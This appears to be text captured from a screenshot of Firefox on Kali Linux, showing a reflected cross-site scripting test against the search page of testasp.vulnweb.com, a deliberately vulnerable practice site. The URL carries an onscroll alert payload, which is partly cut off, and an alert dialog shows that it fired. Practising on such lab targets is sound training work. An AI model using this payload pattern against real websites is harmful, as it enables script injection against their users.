 Applications Places Firefox ESR Aug 18 05:11 1
testasp.vulnweb.com/Search.asp?tfSearch=<body+onscroll%3Dalert(69)><div+style%3Dheight%3A5000px><%2Fdiv><div+id%3Dx><%2Fd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acuforum search
69
Prevent this page from creating additional dialogs
OK